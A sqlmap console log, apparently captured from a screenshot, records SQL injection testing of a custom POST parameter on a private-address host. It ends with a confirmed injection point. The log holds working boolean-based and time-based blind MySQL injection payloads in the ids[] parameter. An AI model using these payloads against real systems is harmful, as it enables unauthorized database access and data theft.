 C:\WINDOWS\system32\cmd.exe
[16:54:07] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:54:28] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[16:54:50] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:55:12] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[16:55:33] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 307 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: ids[]=(SELECT (CASE WHEN (2679=2679) THEN 1 ELSE (SELECT 3740 UNION SELECT 1317) END))&listorders[1]=0
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ids[]=1 AND (SELECT 3299 FROM (SELECT(SLEEP(5)))UYEC)&listorders[1]=0
---
[16:55:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:55:45] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 296 times
[16:55:45] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.128'
[*] ending @ 16:55:45 /2020-12-20/
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>